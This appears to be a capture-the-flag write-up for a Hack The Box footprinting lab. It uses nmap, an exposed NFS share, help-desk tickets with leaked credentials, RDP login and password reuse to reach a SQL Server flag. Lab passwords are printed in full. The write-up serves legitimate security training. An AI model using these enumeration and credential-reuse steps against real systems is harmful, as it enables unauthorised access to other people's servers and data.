The Hack The Box (HTB) Footprinting module teaches you how to analyze and footprint a target. Here’s how to derive the solution and capture the flag.
In this second of three Hack The Box footprinting labs, we are given the following instructions.
This second server is a server that everyone on the internal network has access to. In our discussion with our client, we pointed out that these servers are often one of the main targets for attackers and that this server should be added to the scope.
Our customer agreed to this and added this server to our scope. Here, too, the goal remains the same. We need to find out as much information as possible about this server and find ways to use it against the server itself. For the proof and protection of customer data, a user named HTB has been created. Accordingly, we need to obtain the credentials of this user as proof.
Enumerate the server
Begin by enumerating the server with nmap.
nmap 10.129.202.41 -sCV -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-29 10:54 CDT
Nmap scan report for 10.129.202.41
Host is up (0.067s latency).
Not shown: 994 closed tcp ports (reset)
PORT     STATE SERVICE       VERSION
111/tcp  open  rpcbind?
| rpcinfo:
|   program version    port/proto  service
|   100003  2,3         2049/udp6  nfs
|   100003  2,3,4       2049/tcp6  nfs
|   100003  4           2049/tcp   nfs
|   100005  1,2,3       2049/tcp   mountd
|   100005  1,2,3       2049/tcp6  mountd
|   100005  1,2,3       2049/udp   mountd
|   100005  1,2,3       2049/udp6  mountd
|   100021  1,2,3,4     2049/tcp   nlockmgr
|   100021  1,2,3,4     2049/tcp6  nlockmgr
|   100021  1,2,3,4     2049/udp   nlockmgr
|   100021  1,2,3,4     2049/udp6  nlockmgr
|   100024  1           2049/tcp   status
|   100024  1           2049/tcp6  status
|   100024  1           2049/udp   status
|_  100024  1           2049/udp6  status
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
2049/tcp open  nlockmgr      1-4 (RPC #100021)
3389/tcp open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-06-29T15:55:28+00:00; 0s from scanner time.
| rdp-ntlm-info:
|   Target_Name: WINMEDIUM
|   NetBIOS_Domain_Name: WINMEDIUM
|   NetBIOS_Computer_Name: WINMEDIUM
|   DNS_Domain_Name: WINMEDIUM
|   DNS_Computer_Name: WINMEDIUM
|   Product_Version: 10.0.17763
|_  System_Time: 2025-06-29T15:55:20+00:00
| ssl-cert: Subject: commonName=WINMEDIUM
| Not valid before: 2025-06-28T14:50:02
|_Not valid after:  2025-12-28T14:50:02
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2025-06-29T15:55:25
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.64 seconds
It’s clearly a Windows server, and ports 111 (RPC), 2049 (NFS), and 3389 (SMB) look interesting.
Look for any NFS mounts
Use showmount -e to see if there are any NFS mounts publicly exposed.
showmount -e 10.129.202.41
Export list for 10.129.202.41:
/TechSupport (everyone)
We find the /TechSupport mount.
Enumerate the share we found
First, create a directory on the local machine.
mkdir ./target-NFS
Then mount the NFS share to the local directory you just created.
sudo mount -t nfs 10.129.202.41:/TechSupport ./target-NFS/ -o nolockls -al to see the files and directories on the mount point.
ls -al
total 440
drwx------ 24 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:39 .
drwxr-xr-x  5 root           root             4096 Jun 29 11:36 ..
-rwxr-xr-x  1 htb-ac-1915373 htb-ac-1915373    944 Jun 29 11:36 .bash_aliases
-rwxr-xr-x  1 htb-ac-1915373 htb-ac-1915373   4768 Jun 29 11:36 .bashrc
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .BurpSuite
-rw-r--r--  1 htb-ac-1915373 htb-ac-1915373    940 Jun 29 11:36 cacert.der
drwx------ 15 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .cache
drwxr-xr-x 30 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .config
drwxr-xr-x  3 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .dbeaver4
drwx------  3 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .dbus
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 Desktop
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 Documents
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 Downloads
-rwxr-xr-x  1 htb-ac-1915373 htb-ac-1915373    482 Jun 29 11:36 .emacs
-rwxr-xr-x  1 htb-ac-1915373 htb-ac-1915373    535 Jun 29 11:36 .gtkrc-2.0
-rw-------  1 htb-ac-1915373 htb-ac-1915373    350 Jun 29 11:36 .ICEauthority
drwxr-xr-x  3 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .java
drwxr-xr-x  3 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .kde
drwxr-xr-x  4 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .local
drwx------  4 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .mozilla
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .msf4
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 Music
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 Pictures
-rwxr-xr-x  1 htb-ac-1915373 htb-ac-1915373    807 Jun 29 11:36 .profile
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 Public
drwxr-xr-x 14 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .pyenv
-rw-r--r--  1 htb-ac-1915373 htb-ac-1915373      0 Jun 29 11:36 .sudo_as_admin_successful
drwx------  2 nobody         nogroup         65536 Nov 10  2021 target-NFS
drwxr-xr-x  5 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 Templates
drwxr-xr-x  2 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 Videos
drwxr-xr-x  2 htb-ac-1915373 root             4096 Jun 29 11:36 .vnc
drwxr-xr-x  3 htb-ac-1915373 htb-ac-1915373   4096 Jun 29 11:36 .vscode
-rw-------  1 htb-ac-1915373 htb-ac-1915373    108 Jun 29 11:36 .Xauthority
-rw-------  1 htb-ac-1915373 htb-ac-1915373 237970 Jun 29 11:39 .xsession-errors
-rwxr-xr-x  1 htb-ac-1915373 htb-ac-1915373   4135 Jun 29 11:36 .zshrc
Note the weird nobody:nogroup ownership and strict permissions on target-NFS. We are unable to access the directory.
cd target-NFS
bash: cd: target-NFS: Permission denied
This happens because when you use `sudo mount -t nfs 10.129.202.41:/TechSupport ./target-NFS`, the ownership and permissions of the mounted directory change due to NFS security mechanisms and UID/GID mismatches between the client and server. This is because NFS servers enforce `root squash` by default, which remaps the client’s root user (`UID 0`) to an unprivileged user (e.g., `nobody` or `nfsnobody`) on the server. This prevents clients from having root-level access to the server’s files. When you mount the share using `sudo` (which runs as root), the server translates this client root request into a non-root user, altering the observed ownership on the client side.
To get past this, switch to the root user shell.
sudo su
┌─[root@htb-i1oib3rpfn]─[/home/htb-ac-1915373]
Change to your directory and examine the contents.
cd target-NFS
┌─[root@htb-i1oib3rpfn]─[/home/htb-ac-1915373/target-NFS]
└──╼ #ls
ticket4238791283649.txt  ticket4238791283700.txt  ticket4238791283751.txt
ticket4238791283650.txt  ticket4238791283701.txt  ticket4238791283752.txt
ticket4238791283651.txt  ticket4238791283702.txt  ticket4238791283753.txt
ticket4238791283652.txt  ticket4238791283703.txt  ticket4238791283754.txt
ticket4238791283653.txt  ticket4238791283704.txt  ticket4238791283755.txt
ticket4238791283654.txt  ticket4238791283705.txt  ticket4238791283756.txt
ticket4238791283655.txt  ticket4238791283706.txt  ticket4238791283757.txt
ticket4238791283656.txt  ticket4238791283707.txt  ticket4238791283758.txt
ticket4238791283657.txt  ticket4238791283708.txt  ticket4238791283759.txt
ticket4238791283658.txt  ticket4238791283709.txt  ticket4238791283760.txt
ticket4238791283659.txt  ticket4238791283710.txt  ticket4238791283761.txt
ticket4238791283660.txt  ticket4238791283711.txt  ticket4238791283762.txt
ticket4238791283661.txt  ticket4238791283712.txt  ticket4238791283763.txt
ticket4238791283662.txt  ticket4238791283713.txt  ticket4238791283764.txt
ticket4238791283663.txt  ticket4238791283714.txt  ticket4238791283765.txt
ticket4238791283664.txt  ticket4238791283715.txt  ticket4238791283766.txt
ticket4238791283665.txt  ticket4238791283716.txt  ticket4238791283767.txt
ticket4238791283666.txt  ticket4238791283717.txt  ticket4238791283768.txt
ticket4238791283667.txt  ticket4238791283718.txt  ticket4238791283769.txt
ticket4238791283668.txt  ticket4238791283719.txt  ticket4238791283770.txt
ticket4238791283669.txt  ticket4238791283720.txt  ticket4238791283771.txt
ticket4238791283670.txt  ticket4238791283721.txt  ticket4238791283772.txt
ticket4238791283671.txt  ticket4238791283722.txt  ticket4238791283773.txt
ticket4238791283672.txt  ticket4238791283723.txt  ticket4238791283774.txt
ticket4238791283673.txt  ticket4238791283724.txt  ticket4238791283775.txt
ticket4238791283674.txt  ticket4238791283725.txt  ticket4238791283776.txt
ticket4238791283675.txt  ticket4238791283726.txt  ticket4238791283777.txt
ticket4238791283676.txt  ticket4238791283727.txt  ticket4238791283778.txt
ticket4238791283677.txt  ticket4238791283728.txt  ticket4238791283779.txt
ticket4238791283678.txt  ticket4238791283729.txt  ticket4238791283780.txt
ticket4238791283679.txt  ticket4238791283730.txt  ticket4238791283781.txt
ticket4238791283680.txt  ticket4238791283731.txt  ticket4238791283782.txt
ticket4238791283681.txt  ticket4238791283732.txt  ticket4238791283783.txt
ticket4238791283682.txt  ticket4238791283733.txt  ticket4238791283784.txt
ticket4238791283683.txt  ticket4238791283734.txt  ticket4238791283785.txt
ticket4238791283684.txt  ticket4238791283735.txt  ticket4238791283786.txt
ticket4238791283685.txt  ticket4238791283736.txt  ticket4238791283787.txt
ticket4238791283686.txt  ticket4238791283737.txt  ticket4238791283788.txt
ticket4238791283687.txt  ticket4238791283738.txt  ticket4238791283789.txt
ticket4238791283688.txt  ticket4238791283739.txt  ticket4238791283790.txt
ticket4238791283689.txt  ticket4238791283740.txt  ticket4238791283791.txt
ticket4238791283690.txt  ticket4238791283741.txt  ticket4238791283792.txt
ticket4238791283691.txt  ticket4238791283742.txt  ticket4238791283793.txt
ticket4238791283692.txt  ticket4238791283743.txt  ticket4238791283794.txt
ticket4238791283693.txt  ticket4238791283744.txt  ticket4238791283795.txt
ticket4238791283694.txt  ticket4238791283745.txt  ticket4238791283796.txt
ticket4238791283695.txt  ticket4238791283746.txt  ticket4238791283797.txt
ticket4238791283696.txt  ticket4238791283747.txt  ticket4238791283798.txt
ticket4238791283697.txt  ticket4238791283748.txt  ticket4238791283799.txt
ticket4238791283698.txt  ticket4238791283749.txt  ticket4238791283800.txt
ticket4238791283699.txt  ticket4238791283750.txt  ticket4238791283801.txt
Just as you would in any real hacking session, you must carefully examine each of these files, looking for information that may help you burrow deeper into the target system.
Examine the files found in the exposed NFS share
The file we are interested in is: ticket4238791283782.txt.
vi ticket4238791283782.txt
We find that the files contain transcripts of what looks to be help desk chat sessions. In the ticket4238791283782.txt chat conversation, we see that someone accidentally posted credentials.
cat ticket4238791283782.txt
Conversation with InlaneFreight Ltd

Started on November 10, 2021 at 01:27 PM London time GMT (GMT+0200)
---
01:27 PM | Operator: Hello,.

So what brings you here today?
01:27 PM | alex: hello
01:27 PM | Operator: Hey alex!
01:27 PM | Operator: What do you need help with?
01:36 PM | alex: I run into an issue with the web config file on the system for the smtp server. do you mind to take a look at the config?
01:38 PM | Operator: Of course
01:42 PM | alex: here it is:

 1smtp {
 2    host=smtp.web.dev.inlanefreight.htb
 3    #port=25
 4    ssl=true
 5    user="alex"
 6    password="lol123!mD"
 7    from="alex.g@web.dev.inlanefreight.htb"
 8}
 9
10securesocial {
11
12    onLoginGoTo=/
13    onLogoutGoTo=/login
14    ssl=false
15
16    userpass {
17    	withUserNameSupport=false
18    	sendWelcomeEmail=true
19    	enableGravatarSupport=true
20    	signupSkipLogin=true
21    	tokenDuration=60
22    	tokenDeleteInterval=5
23    	minimumPasswordLength=8
24    	enableTokenJob=true
25    	hasher=bcrypt
26	}
27
28     cookie {
29     #       name=id
30     #       path=/login
31     #       domain="10.129.2.59:9500"
32            httpOnly=true
33            makeTransient=false
34            absoluteTimeoutInMinutes=1440
35            idleTimeoutInMinutes=1440
36    }
---
RDP into the server
Now that we have credentials in hand, we can begin trying the various services we discovered with our nmap scan. The RDP service is the one we want.
We use xfreerdp to RDP into the server, passing it the username/password credentials (alex:lol123!mD) we found in the transcript file.
xfreerdp /u:alex /p:'lol123!mD' /v:10.129.202.41
[11:50:24:110] [25161:25162] [INFO][com.freerdp.crypto] - creating directory /home/htb-ac-1915373/.config/freerdp
[11:50:24:110] [25161:25162] [INFO][com.freerdp.crypto] - creating directory [/home/htb-ac-1915373/.config/freerdp/certs]
[11:50:24:111] [25161:25162] [INFO][com.freerdp.crypto] - created directory [/home/htb-ac-1915373/.config/freerdp/server]
[11:50:24:270] [25161:25162] [WARN][com.freerdp.crypto] - Certificate verification failure 'self-signed certificate (18)' at stack position 0
[11:50:24:270] [25161:25162] [WARN][com.freerdp.crypto] - CN = WINMEDIUM
[11:50:24:271] [25161:25162] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[11:50:24:271] [25161:25162] [ERROR][com.freerdp.crypto] - @           WARNING: CERTIFICATE NAME MISMATCH!           @
[11:50:24:271] [25161:25162] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[11:50:24:271] [25161:25162] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.129.202.41:3389)
[11:50:24:271] [25161:25162] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[11:50:24:271] [25161:25162] [ERROR][com.freerdp.crypto] - Common Name (CN):
[11:50:24:271] [25161:25162] [ERROR][com.freerdp.crypto] - 	WINMEDIUM
[11:50:24:271] [25161:25162] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for 10.129.202.41:3389 (RDP-Server):
	Common Name: WINMEDIUM
	Subject:     CN = WINMEDIUM
	Issuer:      CN = WINMEDIUM
	Thumbprint:  db:9b:57:88:d9:4e:d9:c1:80:7a:79:6c:f9:d2:39:74:bd:5f:b6:72:60:96:dd:75:2e:eb:22:f1:42:77:12:00
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) Y
[11:50:47:663] [25161:25162] [ERROR][com.winpr.timezone] - Unable to find a match for unix timezone: US/Central
[11:50:47:064] [25161:25162] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[11:50:47:064] [25161:25162] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[11:50:47:077] [25161:25162] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[11:50:47:077] [25161:25162] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[11:50:49:543] [25161:25162] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]This gives us a Windows remote desktop where we see a Microsoft SQL Server Management icon on the desktop that is beckoning us to follow.
Login to SQL Server using sa account – the query the tables
You can try various accounts to login to the SQL Server instance but none will work. You have to dig a bit deeper.
The first place we start is with File Explorer to see if there is anything interesting saved on the box. Start with the \Users directory and make a note. We will use this information later.

When you navigate to C:\Users\Alex, we see a directory named devshare that looks promising.

Inside the file, we find the saved credentials for the sa user, the default SQL Server admin account.

Now we check to see if we can log into the SQL Server instance using the newfound credentials: sa:87N1ns@slls83. You can use the 87N1ns@slls83 password against the sa, admin, and Administrator SQL Server accounts, but none will work.

We know that many SQL Server shops use Windows authentication rather than local SQL Server accounts, which are all disabled for security reasons. If the local sa account was disabled, the password that we found may be for a Windows account. Remember the Administrator’s account we found earlier in the \Users directory?
Hold down the Shift key, right-click the Microsoft SQL Server Manager icon, and choose Run as a different user. Enter Administrator for the user and 87N1ns@slls83 for the password. SQL Server Manager will start under the Administrator user context.

From here, you can just continue to log in using the Windows credentials.

Browse through the database, and you will quickly find an accounts database with a dbo.devsacc table sticking out like a sore thumb. Navigating to the file “dbo.devsacc” under “accounts” and selecting “edit top 200 rows” brings up the database we need and gives us the flag!


